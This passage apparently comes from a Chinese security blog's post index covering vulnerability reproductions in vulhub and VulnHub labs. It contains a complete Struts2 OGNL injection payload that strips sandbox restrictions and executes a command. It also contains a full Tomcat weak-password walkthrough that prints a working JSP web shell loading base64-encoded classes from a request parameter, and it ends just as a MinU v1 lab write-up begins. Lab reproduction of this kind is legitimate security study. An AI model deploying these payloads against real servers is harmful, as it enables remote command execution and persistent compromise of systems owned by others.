831\n\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF\nContent-Disposition: form-data; name=\"id\"\n\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(#stack=#attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instancemanager.newInstance(\"org.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#context=#bean.get(\"context\")).(#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance(\"java.util.HashSet\")).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(\"excludedPackageNames\",#emptyset)).(#arglist=#instancemanager.newInstance(\"java.util.ArrayList\")).(#arglist.add(\"whoami\")).(#execute=#instancemanager.newInstance(\"freemarker.template.utility.Execute\")).(#execute.exec(#arglist))}\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF--\n```\n\n\n","tags":["Struts2","命令执行"],"categories":["漏洞复现"]},{"title":"Tomcat弱口令后台getshll复现","url":"/2022/06/10/Tomcat弱口令后台getshll/","content":"# 环境\nvulhub https://vulhub.org/#/environments/tomcat/tomcat8/\n\n# Exploit\n\n\n\n弱密码登录后\n\n将shell.jsp打包成shell.zip,在改后缀为shell.war上传\n\n密码passwd\n```jsp\n<%!\n class U extends ClassLoader {\n U(ClassLoader c) {\n super(c);\n }\n public Class g(byte[] b) {\n return super.defineClass(b, 0, b.length);\n }\n }\n \n public byte[] base64Decode(String str) throws Exception {\n try {\n Class clazz = Class.forName(\"sun.misc.BASE64Decoder\");\n return (byte[]) clazz.getMethod(\"decodeBuffer\", String.class).invoke(clazz.newInstance(), str);\n } catch (Exception e) {\n Class clazz = Class.forName(\"java.util.Base64\");\n Object decoder = clazz.getMethod(\"getDecoder\").invoke(null);\n return (byte[]) decoder.getClass().getMethod(\"decode\", String.class).invoke(decoder, str);\n }\n }\n%>\n<%\n String cls = request.getParameter(\"passwd\");\n if (cls != null) {\n new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);\n }\n%>\n```\n\n\n\n\n连接url\nhttp://localhost:8080/shell/shell.jsp\n\n\n\n","tags":["Tomcat","弱口令"],"categories":["漏洞复现"]},{"title":"红队渗透项目vulnhub-MinUv1打靶","url":"/2022/06/09/红队渗透项目vulnhub-MinUv1打靶/","content":"\n# 环境\n靶机项目地址https://www.vulnhub.com/entry/minu-1,235/\n使用vm导入靶机需要关掉网卡2,再重新dhclinent\n\n靶机:172.16.17.144\n\n攻击机kali:172.16.17.140\n\n\n# 目标\n拿到root下的flag\n\n\n\n# 信息收集\n\n## nmap收集\n```bash\nnmap -A -sV -sS -T5 172.16.17.144\n```\n\n\n中间件为Apache2.4.27,服务器为ubuntu\n\n## 